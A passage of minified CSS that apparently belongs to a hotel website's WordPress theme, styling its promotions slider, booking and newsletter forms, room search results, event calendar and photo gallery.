.activepromo-name{position:absolute;width:100%;height:85%;top:15%;left:0;z-index:1;text-transform:uppercase;font-weight:700;text-align:center;display:flex;flex-direction:column;overflow-y:scroll;justify-content:center;align-items:center;background:rgba(0,0,0,.3)}.slider-activepromo figure .activepromo-name .activepromo-name-inner{padding:5%;height:100%;background-color:rgba(0,0,0,.8);color:#fff;padding-top:42px}.slider-activepromo figure .activepromo-name .activepromo-desc{font-size:.8rem;line-height:1.5em}.slider-activepromo figure .activepromo-name a{color:#fff}.slider-activepromo figure.active-slide{width:90%;z-index:1;-webkit-transition:transform 650ms ease,width 650ms ease 651ms;transition:transform 650ms ease,width 650ms ease 651ms}.slider-activepromo figure.transition-slide.activepromo{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all 650ms ease;transition:all 650ms ease}.slider-activepromo figure.slides-before,.slider-activepromo figure.slides-after{width:100%;-webkit-transform:translateX(90%);transform:translateX(90%);-webkit-transition:all 1ms ease;transition:all 1ms ease}.slider-activepromo figure.active-slide.single-slide{width:100%;height:100%}.promotion-booking{margin-top:35px;text-align:center}.promotion-title{margin-bottom:35px}.wrapper-newsletter{width:50%;margin:auto}.wrapper-newsletter-text{width:50%;margin:0 auto 10px auto}.element-newsletter{display:flex}.element-newsletter .newsletter-input{flex-grow:1;margin-right:10px}.element-newsletter .newsletter-input input{width:100%;height:100%;background:transparent;color:#6d6a60;border:1px solid #6d6a60;font-size:.77em;padding:18px 30px;font-family:'GothamBook';-webkit-transition:all 450ms ease;transition:all 450ms ease}.element-newsletter .newsletter-input.error input{-webkit-box-shadow:inset 0 0 10px 2px red;box-shadow:inset 0 0 10px 2px red}.element-newsletter .newsletter-submit{-webkit-transition:all 450ms ease;transition:all 450ms ease;max-width:200px;overflow:hidden}.element-newsletter .newsletter-submit.hide{max-width:0}footer .wrapper-newsletter{width:100%}footer .element-newsletter{display:flex}footer .element-newsletter .newsletter-input{flex-grow:1;margin:0}footer .element-newsletter .newsletter-input input{width:100%;height:100%;background:#000;color:#6d6a60;border:0 none;font-size:1em;padding:11px 10px;font-family:'GothamBook';-webkit-transition:all 450ms ease;transition:all 450ms ease}.wrapper-bookInfo{margin:5% auto}.wrapper-dates-persons{display:flex}.element-dates-persons{background:#6d6a60;display:inline-flex;flex-direction:column;padding:4% 3%;width:25%;margin-right:4.9%;position:relative}.module-booking-widget{margin-top:40px}.element-dates-persons:last-child{margin-right:0}.element-dates-persons .dates-persons-title{width:100%;color:#c7c3b8;text-transform:uppercase;font-size:.72rem;font-family:"GothamBold";text-align:center}.element-dates-persons .dates-persons-date{font-family:'GothamLight';font-size:.72rem;color:#c7c3b8;width:100%;text-align:center}.element-dates-persons .dates-persons-date span{color:#fff;font-size:3.11rem;line-height:1.7em}.element-dates-persons .dates-persons-arrow{text-align:center}.element-dates-persons .dates-persons-arrow input{width:0;padding:5px 15px;background-color:transparent;background-image:url(/wp-content/uploads/2017/07/arw.png);background-size:15px;background-repeat:no-repeat;background-position:center;border:0 none;cursor:pointer}.element-dates-persons .dates-persons-arrow label{width:100%;height:100%;display:block;cursor:pointer}.element-dates-persons .dates-overlay-click{position:absolute;left:0;top:0;width:100%;height:100%;cursor:pointer;z-index:1}.wrapper-adults,.wrapper-children{display:flex;align-items:center}.wrapper-adults .element-adults.plus,.wrapper-adults .element-adults.minus,.wrapper-children .element-children.plus,.wrapper-children .element-children.minus{color:#c7c3b8;cursor:pointer;padding:35px 10px;font-size:1.7rem}.wrapper-adults .element-adults.number,.wrapper-children .element-children.number{color:#fff;font-size:3.11rem;line-height:1.7em;flex-grow:1;text-align:center}.element-dates-persons .persons-overlay-plusminus{position:absolute;left:0;top:0;width:40%;height:100%;z-index:1;cursor:pointer}.element-dates-persons .persons-overlay-plusminus.plus{left:60%}.wrapper-bookInfo-footer{display:flex;margin-top:7%;align-items:flex-end}.wrapper-overlay-fixcontent .wrapper-bookInfo-footer{flex-direction:column;align-items:center;text-align:center}.wrapper-bookInfo-footer .element-bookInfo-footer{width:33%}.wrapper-bookInfo-footer .element-bookInfo-footer:nth-child(2){text-align:center}.wrapper-bookInfo-footer .element-bookInfo-footer:nth-child(3){text-align:right}.wrapper-bookInfo-footer .element-bookInfo-footer a{color:#6d6a60}.wrapper-bookInfo-footer,.wrapper-bookInfo-footer .bookInfo-footer-phone1,.wrapper-bookInfo-footer .bookInfo-footer-phone2,.wrapper-bookInfo-footer .bookInfo-footer-email{font-size:.72rem}.mst_form .nf-form-title h3{text-transform:uppercase;margin-bottom:10px}.mst_form .nf-form-fields-required{color:#6D6A60;font-size:.72rem}.mst_form .nf-field-container,.mst_form #ninja_forms_required_items{margin-bottom:10px}.mst_form .nf-field-label{margin:20px 0 10px}.mst_form .nf-field-label label,.mst_form .nf-field-label .nf-label-span{font-family:'GothamLight';text-transform:uppercase;font-weight:100}.mst_form .nf-field-element select,.mst_form .nf-field-element input[type="text"],.mst_form .nf-field-element input[type="email"],.mst_form .nf-field-element input[type="number"]{background:transparent;border:0 none;-webkit-box-shadow:inset 0 0 0 1px #6d6a60;box-shadow:inset 0 0 0 1px #6d6a60;border-radius:0;padding:15px 10px 15px 40px;height:initial;text-transform:uppercase;font-size:.722rem;line-height:2em;color:#444;font-family:"GothamBook"}.mst_form .nf-field-element ul li label{font-family:'GothamLight';font-weight:100;font-size:.83rem;line-height:1em}.mst_form .field-wrap .nf-field-element{margin:20px 0 10px}.mst_form .controle-fields{display:flex;flex-wrap:wrap}.mst_form .controle-fields .controle-field{margin:0 5px;width:calc(33.33% - 10px)}.mst_form .emailtocontainer{display:none}@keyframes animateHeroImage{0%{transform:scale(1) rotate(0deg)}100%{transform:scale(1.05) rotate(1deg)}}@-webkit-keyframes animateHeroImage{0%{-webkit-transform:scale(1) rotate(0deg)}100%{-webkit-transform:scale(1.05) rotate(1deg)}}@-webkit-keyframes popup_delay{0%{max-height:0;opacity:0}1%{max-height:none;opacity:0}100%{max-height:none;opacity:1}}@keyframes popup_delay{0%{max-height:0;opacity:0}1%{max-height:none;opacity:0}100%{max-height:none;opacity:1}}@-webkit-keyframes animateCloseButton{0%{transform:none}50%{transform:rotate(360deg) scale(1.5)}100%{transform:rotate(720deg) scale(1)}}@keyframes animateCloseButton{0%{transform:none}50%{transform:rotate(360deg) scale(1.5)}100%{transform:rotate(720deg) scale(1)}}@-webkit-keyframes animateCloseBar{50%{height:5px;top:calc(50% - 2.5px)}100%{height:3px;top:calc(50% - 1.5px)}}@keyframes animateCloseBar{50%{height:5px;top:calc(50% - 2.5px)}100%{height:3px;top:calc(50% - 1.5px)}}.custom-long-guide-page .guide-container{display:block}.custom-long-guide-page .guide-content{margin-left:0}.custom-long-guide-page h2{font-size:32px;padding-bottom:30px!important;margin-top:30px!important}.custom-long-guide-page .guide-placeholder{display:none}.custom-long-guide-page ul{margin-left:20px}.custom-long-guide-page ul li{list-style-type:disc}.custom-long-guide-page .guide-maine-image{padding-left:10px}.custom-long-guide-page .guide-date,.custom-long-guide-page .guide-time,.custom-long-guide-page .guide-price,.custom-long-guide-page .guide-booking{display:none}.custom-long-guide-page .et-info{border:none;box-shadow:none}.custom-long-guide-page .wp-caption{margin-top:50px;margin-bottom:50px;background:none}.et-info .et-box-content{background:#fff;box-shadow:none;border:2px solid #b7b754;color:#666;width:80%;margin:0 auto 50px auto}#page-container .et-learn-more .et_learnmore_arrow{display:none!important}#page-container .et-learn-more{border:none!important}#page-container .et-learn-more .heading-more{background:none;color:#333;border:none;font-size:24px;font-weight:500;text-shadow:none;padding:15px 0 25px 0;cursor:none}#page-container .et-learn-more .learn-more-content{border:none;color:#666;padding:0;margin:0;font-size:100%;overflow:hidden;max-height:110px;visibility:visible!important;display:block!important}#page-container .et-learn-more .learn-more-content.open{max-height:4000px}#page-container .et-learn-more .learn-more-arrow{position:relative;height:26px;width:90px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);cursor:pointer;margin-top:80px;margin-bottom:50px}#page-container .et-learn-more .learn-more-arrow:before{content:"";position:absolute;width:50%;height:3px;background:#b6b33f;left:0;bottom:0;-webkit-transform:rotate(30deg);transform:rotate(30deg);-webkit-transform-origin:bottom right;transform-origin:bottom right;transition:all 350ms ease}#page-container .et-learn-more .learn-more-arrow.open:before{left:1px;top:0;bottom:unset;transform:rotate(-30deg)}#page-container .et-learn-more .learn-more-arrow:after{content:"";position:absolute;width:50%;height:3px;background:#b6b33f;right:0;bottom:0;-webkit-transform:rotate(-30deg);transform:rotate(-30deg);-webkit-transform-origin:bottom left;transform-origin:bottom left;transition:all 350ms ease}#page-container .et-learn-more .learn-more-arrow.open:after{right:1px;top:0;bottom:unset;transform:rotate(30deg)}#page-container .custom-long-guide-page .guide-media-container{display:none}#page-container .custom-long-guide-page .wrapper-promowidget{margin-top:30px}.custom-sub-title-style{font-family:'GothamLight';text-transform:uppercase;margin-top:-10px}.custom-sub-title-style h3{color:#c7c3b8!important;font-size:19px}.speciallythemed .et_pb_section{padding:0 23.125%}.speciallythemed .et_pb_section.et_pb_fullwidth_section{padding:0}.speciallythemed .et_pb_row .et_pb_column.et_pb_column_1_2{width:50%}.wrapper--searchFilter{padding:0 15%;color:#231f20;font-size:1.1rem;line-height:2em}.wrapper--searchFilter .searchFilter--field--container .searchFilter--field--caption{text-transform:uppercase;font-size:.75rem;padding-left:10px;padding-right:10px;margin-bottom:30px;text-align:center}.wrapper--searchFilter .searchFilter--field{display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:30px}.wrapper--searchFilter .searchFilter--field .suitability__element{display:flex;cursor:pointer;margin:5px 0}.wrapper--searchFilter .searchFilter--field .suitability__element .suitability__icon{display:flex;height:30px;flex-grow:1;align-self:center;width:40px;-webkit-transition:450ms ease;transition:450ms ease;margin-right:10px}.wrapper--searchFilter .searchFilter--field .suitability__element .suitability__icon img{display:block;max-height:100%;width:auto;margin:auto}.wrapper--searchFilter .searchFilter--field .suitability__element:nth-child(5n+1) .suitability__icon img{margin:0}.wrapper--searchFilter .searchFilter--field .suitability__element .suitability__label{text-align:center;-webkit-transition:all 450ms ease;transition:all 450ms ease;font-size:.75rem}.wrapper--searchFilter .searchFilter--field .suitability__element span{width:40px;text-align:center}.wrapper--searchFilter .searchFilter--field .suitability__element:last-child span,.wrapper--searchFilter .searchFilter--field .suitability__element:nth-child(6n+0) span{opacity:0}.wrapper--searchFilter .searchFilter--field .suitability__element.toggled{background-color:transparent}.wrapper--searchFilter .searchFilter--field .suitability__element.toggled .suitability__label{color:#fff;background:#666}.wrapper--searchResults{padding:5% 23% 0;background:#F4F3F1;-webkit-transition:all 500ms ease;transition:all 500ms ease}.wrapper--searchResults .cta:hover{transform:scale(1)!important}.wrapper--searchResults.hidden{display:none}.wrapper--searchResults .searchResults--caption{text-align:center;margin-bottom:5%}.wrapper--searchResults .searchResults--caption h2{text-transform:uppercase}.wrapper--searchResults .searchResults--number{text-transform:uppercase;margin-bottom:3%}.wrapper--searchResults .item--searchResult{display:flex;margin-bottom:6%;max-height:999px;min-height:450px;-webkit-transition:all 450ms ease;transition:all 450ms ease}.wrapper--searchResults .item--searchResult.hidden{max-height:0;opacity:0;margin:0;min-height:0}.wrapper--searchResults .item--searchResult--left{width:50%;overflow:hidden}.wrapper--searchResults .item--searchResult--left .searchResult--image{height:100%}.wrapper--searchResults .item--searchResult--left .searchResult--image img{display:block;width:100%!important;height:100%;object-fit:cover}.wrapper--searchResults .item--searchResult--right{width:50%;display:flex;flex-direction:column;background:#fff}.wrapper--searchResults .item--searchResult--right .wrapper--right--info{overflow:hidden}.wrapper--searchResults .item--searchResult--right .wrapper--right--info-inner{padding:6% 8%}.wrapper--searchResults .item--searchResult--right h3{text-transform:uppercase}.wrapper--searchResults .item--searchResult--right .searchResult--mod{font-size:.75rem;display:flex;line-height:1.7em}.wrapper--searchResults .item--searchResult--right .searchResult--mod.mod--suitability{margin-top:10px}.wrapper--searchResults .item--searchResult--right .mod--roomsize .searchResult--roomsize__label,.searchResult--meeting-seat__label,.searchResult--meeting-feature__label,.wrapper--searchResults .item--searchResult--right .mod--occupancy .searchResult--occupancy__label,.wrapper--searchResults .item--searchResult--right .mod--features .searchResult--features__label{color:#c7c3b8;margin-right:10px;white-space:nowrap}.wrapper--searchResults .item--searchResult--right .mod--roomsize .searchResult--roomsize__value .roomsize__value--meters,.wrapper--searchResults .item--searchResult--right .mod--roomsize .searchResult--roomsize__value .roomsize__value--feet{display:inline-flex}.wrapper--searchResults .item--searchResult--right .mod--roomsize .searchResult--roomsize__value .roomsize__value--meters span,.wrapper--searchResults .item--searchResult--right .mod--roomsize .searchResult--roomsize__value .roomsize__value--feet span{font-size:.4rem;margin-top:-5px}.wrapper--searchResults .item--searchResult--right .searchResult--occupancy__values{display:flex}.wrapper--searchResults .item--searchResult--right .searchResult--occupancy__values span{margin:0 5px}.wrapper--searchResults .item--searchResult--right .searchResult--suitability__values{flex-grow:1;width:100%}.searchResult--meeting-seat__value{white-space:nowrap}.wrapper--searchResults .item--searchResult--right .suitability__element{display:flex;flex-wrap:wrap;overflow:hidden;-webkit-transition:all 450ms ease;transition:all 450ms ease;margin-bottom:20px;line-height:2em}.wrapper--searchResults .item--searchResult--right .suitability__element .suitability__iconLabel{display:flex;width:100%;align-items:center}.wrapper--searchResults .item--searchResult--right .suitability__element .suitability__icon{height:20px;width:50px}.wrapper--searchResults .item--searchResult--right .suitability__element .suitability__icon img{height:100%;width:auto;display:block}.wrapper--searchResults .item--searchResult--right .suitability__element .suitability__info{line-height:1.3em}.wrapper--searchResults .item--searchResult--right .suitability__element .suitability__label{flex-grow:1}.wrapper--searchResults .item--searchResult--right .suitability__element .suitability__info span{padding:0 7px;text-align:center;box-shadow:0 0 0 1px grey;border-radius:50%;cursor:pointer;color:grey}.wrapper--searchResults .item--searchResult--right .suitability__element.hidden{max-height:0;opacity:0;margin:0}.wrapper--searchResults .item--searchResult--right--buttons{display:flex;flex-grow:1;align-items:flex-end}.wrapper--searchResults .item--searchResult--right--buttons .searchResult--button{width:100%}.wrapper--backToRooms{position:absolute;top:10px;right:10px;z-index:10;width:35px;height:35px}.wrapper--backToRooms a{display:block;width:100%;height:100%}.MST_calendar{position:relative;width:20vw;min-width:300px}.MST_calendar .MST_calendar_year{position:absolute;overflow:hidden;width:100%;height:100%;opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:opacity 450ms ease,transform 1ms ease 450ms;transition:opacity 450ms ease,transform 1ms ease 450ms}.MST_calendar .MST_calendar_year.toggled{opacity:1;-webkit-transform:translateY(0%);transform:translateY(0%);-webkit-transition:transform 1ms ease,opacity 450ms ease 1ms;transition:transform 1ms ease,opacity 450ms ease 1ms}.MST_calendar .MST_calendar_month{position:absolute;left:0;top:0;width:100%;opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:opacity 450ms ease,transform 1ms ease 450ms;transition:opacity 450ms ease,transform 1ms ease 450ms}.MST_calendar .MST_calendar_month.toggled{opacity:1;-webkit-transform:translateY(0%);transform:translateY(0%);-webkit-transition:transform 1ms ease,opacity 450ms ease 1ms;transition:transform 1ms ease,opacity 450ms ease 1ms}.MST_calendar .MST_calendar_legend{display:flex}.MST_calendar .MST_calendar_legend .MST_calendar_nav{width:20px;cursor:pointer}.MST_calendar .MST_calendar_legend .MST_calendar_legendMonth{flex-grow:1;text-align:right}.MST_calendar .MST_calendar_legend .MST_calendar_legendYear{flex-grow:1;padding-left:20px}.MST_calendar .MST_calendar_wrapperDays{display:flex;flex-wrap:wrap}.MST_calendar .MST_calendar_day{width:14.285%;text-align:center;font-size:.7rem;margin:10px 0}.MST_calendar .MST_calendar_day a{display:block;color:#fff;font-weight:700;background:#b6b340}.MST_calendar .MST_calendar_day.cluster-exists a{background:#4182b5}.ins-tps{z-index:-2}@media (max-width:767px){.cc-revoke.cc-bottom{transform:rotate(-90deg)!important;right:-40px!important;position:absolute!important;bottom:96px!important;width:140px!important;left:inherit!important;display:none!important}.cc-window.cc-bottom{bottom:60px!important}.wrapper-list-grid .element-list-grid .list-item.v2{padding-bottom:50px!important}body{overflow-x:hidden}}.slick-prev{display:none!important}.slick-next{display:none!important}.header-slider{background-color:#f4f3f1;height:100%}.header-slider .slick-slide img,.header-slider .slick-slide.tvs_wrapper{transition:opacity 0.5s linear 0s}.header-slider img{width:100%}.header-slider .img-container{margin-left:-40px;margin-right:-40px}.header-slider .slick-dots{position:absolute!important;top:50%!important;right:60px!important;transform:translatey(-50%)!important}.header-slider .slick-dots li{float:left;width:100%;display:block;vertical-align:middle}.header-slider .slick-dots li button{border-radius:50%;border:none;width:7px;height:7px;background:rgba(255,255,255,1);color:rgba(255,255,255,1);cursor:pointer;margin-bottom:15px;text-indent:-99999px;float:left;padding:0}.header-slider .slick-dots li.slick-active button{border-radius:50%;width:7px;height:7px;background:transparent;-webkit-box-shadow:0 0 0 1px rgba(113,112,115,1);box-shadow:0 0 0 1px rgba(113,112,115,1);cursor:pointer;margin-bottom:15px;text-indent:-99999px;border:solid 1px #fff;padding:0;float:left}.seo-cnt{float:left;width:100%;height:auto}.seo-cnt .module-seo-content{padding-top:150px!important}.wrapper-list-grid .element-list-grid{padding-bottom:0px!important}.slider-activepromo figure .activepromo-name a{padding-bottom:15px;float:left;width:100%;height:auto;transition:all .2s ease-out}.slider-activepromo figure .activepromo-name a:hover{color:#b6b340}@media (max-width:992px){.header-slider .slick-dots{display:none!important}.slider-activepromo figure .activepromo-name{top:0;height:100%}.slider-activepromo figure .activepromo-name .activepromo-name-inner{padding-top:100px}.seo-cnt .wrapper-arrowdown img,.seo-cont-tw .wrapper-arrowdown img{display:block!important}.seo-cnt .module-seo-content{padding-top:70px!important}}.reviews-addComment{margin-top:20px}.addComment .select2-container{width:100%!important}@media (max-width:600px){.myForm-date input{font-size:8px!important}#ui-datepicker-div{left:10px!important}.form-addComment,.wrapper-preview,.wrapper-rating{width:90%}}.contact-page-input-style{background:transparent;border:0 none;-webkit-box-shadow:inset 0 0 0 1px #6d6a60;box-shadow:inset 0 0 0 1px #6d6a60;border-radius:0;padding:15px 10px 15px 15px!important;height:initial;text-transform:uppercase;font-size:.722rem;line-height:2em;color:#444;font-family:"GothamBook";border:none!important}.photos-slider .figure_set,.MST_custom_gallery .figure_set{position:relative;width:100%;height:51.5vw;margin-bottom:20px}.rooms_gl_photo .figure_set{height:31.75vw}.photos-slider .figure_set figure,.MST_custom_gallery .figure_set .et_pb_gallery_item{position:absolute;margin:0;display:block!important}.photos-slider .figure_set figure .photo-image,.MST_custom_gallery .figure_set .et_pb_gallery_item .et_pb_gallery_image{width:100%;height:100%;overflow:hidden}.MST_custom_gallery .figure_set .et_pb_gallery_item .et_pb_gallery_image a{display:block;width:100%;height:100%}.photos-slider .figure_set figure .photo-image img,.MST_custom_gallery .figure_set .et_pb_gallery_item .et_pb_gallery_image img{width:100%;height:100%;object-fit:cover}.photos-slider .figure_set figure:nth-child(1),.MST_custom_gallery .figure_set .et_pb_gallery_item:nth-child(1){width:32.5%;height:32.33%;top:0;left:0}.photos-slider .figure_set figure:nth-child(2),.MST_custom_gallery .figure_set .et_pb_gallery_item:nth-child(2){width:32.5%;height:65.66%;bottom:0;left:0}.photos-slider .figure_set figure:nth-child(3),.MST_custom_gallery .figure_set .et_pb_gallery_item:nth-child(3){width:66.2%;height:65.66%;top:0;right:0}.photos-slider .figure_set figure:nth-child(4),.MST_custom_gallery .figure_set .et_pb_gallery_item:nth-child(4){width:32.5%;height:32.33%;right:33.7%;bottom:0}.photos-slider .figure_set figure:nth-child(5),.MST_custom_gallery .figure_set .et_pb_gallery_item:nth-child(5){width:32.5%;height:32.33%;right:0;bottom:0}@media (max-width:980px){.photos-slider .figure_set figure:nth-child(1),.MST_custom_gallery .figure_set .et_pb_gallery_item:nth-child(1){width:32.5%!important;height:32.33%!important;top:0!important;left:0!important;margin:0!important}.photos-slider .figure_set figure:nth-child(2),.MST_custom_gallery .figure_set .et_pb_gallery_item:nth-child(2){width:32.5%!important;height:65.66%!important;bottom:0!important;left:0!important;margin:0!important}.photos-slider .figure_set figure:nth-child(3),.MST_custom_gallery .figure_set .et_pb_gallery_item:nth-child(3){width:66.2%!important;height:65.66%!important;top:0!important;right:0!important;margin:0!important}.photos-slider .figure_set figure:nth-child(4),.MST_custom_gallery .figure_set .et_pb_gallery_item:nth-child(4){width:32.5%!important;height:32.33%!important;right:33.7%!important;bottom:0!important;margin:0!important}.photos-slider .figure_set figure:nth-child(5),.MST_custom_gallery .figure_set .et_pb_gallery_item:nth-child(5){width:32.5%!important;height:32.33%!important;right:0!important;bottom:0!important;margin:0!important}}@media (max-width:768px){.MST_custom_gallery .figure_set{padding:0;width:inherit;height:inherit;margin-bottom:inherit}.photos-slider .figure_set figure:nth-child(1),.MST_custom_gallery .figure_set .et_pb_gallery_item:nth-child(1),.photos-slider .figure_set figure:nth-child(2),.MST_custom_gallery .figure_set .et_pb_gallery_item:nth-child(2),.photos-slider .figure_set figure:nth-child(3),.MST_custom_gallery .figure_set .et_pb_gallery_item:nth-child(3),.photos-slider .figure_set figure:nth-child(4),.MST_custom_gallery .figure_set .et_pb_gallery_item:nth-child(4),.photos-slider .figure_set figure:nth-child(5),.MST_custom_gallery .figure_set .et_pb_gallery_item:nth-child(5){position:static!important;width:100%!important;height:40vw!important;margin-bottom:5%!important}}.promotions-info-wrapper{padding:6vw 19.25vw;text-align:center}.wrapper-module.module-whybuy.typo2.module-seo-content{background:#fff0}.wrapper-module.module-whybuy.typo2.module-seo-content .content-block{margin-top:0!important;max-height:none!important}#text-after-accordion{transition-property:all;transition-duration:.8s;transition-timing-function:cubic-bezier(0,0,1,1);margin-top:0!important}footer{margin-top:84px}@media (max-width:767px){footer{margin-top:50px}}@media (min-width:992px){#menu-main-menu .hide-desktop{display:none!important}}.cpt-room .mod-data.typo2{font-size:.75rem}.mfp-title{padding-top:15px!important}.guide-container .list-item.v2{height:170px}.guide-container .list-item.v2 .list-item-inner .list-content{padding-left:3%}.guide-container .wrapper-list-grid .cta{padding:15px 10px;font-size:12px}.guide-container .show-more{margin-top:20px;width:168px}.guide-container{width:100%;float:left;padding:100px;display:block;position:relative;height:auto}.guide-container a{color:#c7c3b8}.guide-container .left{float:left;width:50%;margin:0 auto;display:flex;justify-content:center}.guide-container .left .MST_calendar{height:322px;width:30vw;float:right}.guide-container .right{width:50%;float:right;padding-right:150px}.guide-container .right .element-list-grid{padding:0}.guide-container .right .element-list-grid .list-date{font-size:14px;line-height:26px}.guide-container .right .element-list-grid .list-title{font-size:1rem!important;line-height:26px!important}#loader{z-index:9999999999;display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:#fff}.sk-spinner{width:50px;height:50px;border-radius:50%;background-color:#b6b340;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.sk-spinner>.sk-layer{width:48px;height:48px;border-radius:50%;background-color:#fff;position:relative;left:2px;top:2px;-webkit-animation:rotation 0.6s linear infinite;animation:rotation 0.6s linear infinite;-webkit-transform-origin:48% 50%;transform-origin:48% 50%}@-webkit-keyframes rotation{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotation{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.random-guide{float:left;width:100%;height:auto;padding-left:200px;padding-right:200px;min-height:400px}.random-guide .list-item .list-item-inner .list-image{max-height:200px}.random-guide .list-item{flex:1;width:46%;float:left;margin:1.66%;padding:0;min-height:200px}.random-guide .list-item .wrapper-list-grid .cta{padding:15px 10px}.random-guide .list-item:last-child{margin-right:0}.random-guide .list-item.v2 .list-item-inner .list-content .list-title{font-size:1rem!important;line-height:26px!important}.random-guide .pagination-controls{margin:0 auto;width:100%;text-align:center;padding:30px}.random-guide .pagination-controls ul.pagination li{display:inline-block;margin-right:15px}.random-guide .pagination-controls ul.pagination li a{color:#666}.random-guide .pagination-controls ul.pagination li.active a{color:#555;font-weight:700}@media (max-width:1200px){.random-guide{padding-left:30px;padding-right:30px}.random-guide .list-item{width:100%;margin-right:0}.guide-container{display:block!important;min-width:100%!important}.guide-container .left{display:table;clear:left;float:none!important;margin:0 auto!important;padding-bottom:30px!important}.guide-container .right{width:100%;padding-right:0;float:left}.guide-container .list-item.v2{height:auto}}@media (max-width:480px){.guide-container{padding-left:15px;padding-right:15px}.guide-container .guide-item{height:auto}}.et_pb_text_inner p.main-text{padding:0 200px}@media (max-width:992px){.et_pb_text_inner p.main-text{padding:0}}.hide{display:none!important}.mod-data.typo2{font-size:.75rem}.events-container .insider .event-item figure{margin-right:25px!important}.events-container .insider .event-item .event-content h1.title{line-height:41px!important}.module-description .typo2{font-size:20px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.3px;text-align:center;color:#231f20}.container-module .typo3{font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:2;letter-spacing:normal;text-align:left;color:#c7c3b8}.container-module .typo2{font-size:16px!important;font-weight:400;font-style:normal;font-stretch:normal;line-height:2;letter-spacing:normal;text-align:left;color:#6d6a60}.wrapper-module .module-title h3{font-size:32px;font-weight:400;font-style:normal;font-stretch:normal;line-height:2;letter-spacing:normal;text-align:center;text-transform:uppercase;color:#6d6a60}.wrapper-module .module-text .typo2{font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:2;letter-spacing:normal;text-align:center;color:#6d6a60}.wrapper-module .special_services p{font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:2;letter-spacing:normal;text-align:center;color:#6d6a60}.wrapper-reviews .reviews-title h3{font-weight:400;font-style:normal;font-stretch:normal;line-height:1;letter-spacing:normal;text-align:center;text-transform:uppercase;color:#6d6a60}.module-promowidget .promowidget-drawer .cta{width:200px;margin:0 auto;position:absolute;top:50%;left:50%;margin-left:-100px;margin-top:-28px;transform:none!important}.module-promowidget .promowidget-image .cta:hover{z-index:1;-webkit-transform:scale(1.1)!important;transform:scale(1.1)!important;-webkit-transition-timing-function:cubic-bezier(.82,1.84,.26,.48);transition-timing-function:cubic-bezier(.82,1.84,.26,.48)}.module-promowidget .promowidget-image .cta:hover>a{color:#3f3f3f!important}.typo1{font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:2;letter-spacing:normal;text-align:center;color:#6d6a60}h3{font-size:32px}.entry-content{color:#231f20;font-size:1.1rem;line-height:2em}.entry-content p{font-size:24px;font-weight:400;font-style:normal;font-stretch:normal;line-height:2;letter-spacing:.6px;color:#231f20}.wrapper-main_menu .element-main_menu ul li a:hover{color:#b6b33f}#promotion-shortcode .wrapper-list-grid .element-list-grid{background:#f4f3f1;padding:0 60px;width:100%}@media (max-width:767px){#promotion-shortcode .wrapper-list-grid .element-list-grid{padding:0 10px}}.wrapper-table .wrapper-suitability .suitability{min-width:120px;letter-spacing:.8px}.wrapper-table .wrapper-suitability span{box-shadow:0 0 0 1px #c7c3b8;color:#c7c3b8}#promotions-inside-texteditor{background:#f4f3f1;padding-left:30px;padding-right:30px}#promotions-inside-texteditor .promotion-item{background:#fff;width:calc(46% - 4px);display:inline-block;margin:15px}@media screen and (max-width:992px){#promotions-inside-texteditor .promotion-item{width:100%}}#promotions-inside-texteditor .promotion-item button{background:#fff;color:#6d6a60;padding:22px 20px;text-transform:uppercase;font-size:.64rem;line-height:1em;font-family:'GothamMedium';display:block;border:0;cursor:pointer;text-align:center;-webkit-transition:all 400ms ease;transition:all 400ms ease;border:solid 2px #c7c3b8;width:165px;margin:auto}#promotions-inside-texteditor .promotion-item button:hover{color:#fff;background:#c7c3b8;z-index:1;-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition-timing-function:cubic-bezier(.82,1.84,.26,.48);transition-timing-function:cubic-bezier(.82,1.84,.26,.48)}#promotions-inside-texteditor .promotion-item{display:inline-flex;flex:0}.promotion-img{width:50%}.promotion-img figure{margin:0}.promotion-content{width:50%;text-align:center;display:flex;flex-grow:1;align-items:center}.weather-wrapper{display:flex;align-items:center}.weather-wrapper .weather-icon{padding-top:0;margin-right:15px}.weather-wrapper .weather-temperature{font-size:16px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;text-align:left;color:#fff}#promotions-inside-texteditor{margin:0 -110px!important;padding:30px 30px 0 30px!important;line-height:0}.pretext2 .wrapper-cta .element-cta{width:198px;height:67px}.pretext2 .wrapper-cta .element-cta a{font-size:12px}@media (max-width:1396px){.wrapper-grid .grid-title h1{white-space:normal!important}.wrapper-grid .grid-item:nth-child(1) .grid-title h1,.wrapper-grid .grid-item:nth-child(2) .grid-title h1,.wrapper-grid .grid-item:nth-child(3) .grid-title h1{font-size:30px!important}.wrapper-grid .grid-item:nth-child(4) .grid-title h1,.wrapper-grid .grid-item:nth-child(5) .grid-title h1,.wrapper-grid .grid-item:nth-child(6) .grid-title h1,.wrapper-grid .grid-item:nth-child(7) .grid-title h1{font-size:25px!important}}@media (max-width:992px){.wrapper-grid .grid-title h1{white-space:normal!important;font-size:20px!important}.wrapper-grid .grid-item:nth-child(1) .grid-title h1,.wrapper-grid .grid-item:nth-child(2) .grid-title h1,.wrapper-grid .grid-item:nth-child(3) .grid-title h1{font-size:25px!important}.wrapper-grid .grid-item:nth-child(4) .grid-title h1,.wrapper-grid .grid-item:nth-child(5) .grid-title h1,.wrapper-grid .grid-item:nth-child(6) .grid-title h1,.wrapper-grid .grid-item:nth-child(7) .grid-title h1{font-size:20px!important}}@media (max-width:767.98px){h1{font-size:35px!important}.entry-content p{font-size:24px}footer .wrapper-footer-info h3{font-size:13px}footer .wrapper-footer-info h4{font-size:12px}footer .wrapper-footer-info p{font-size:12px}footer 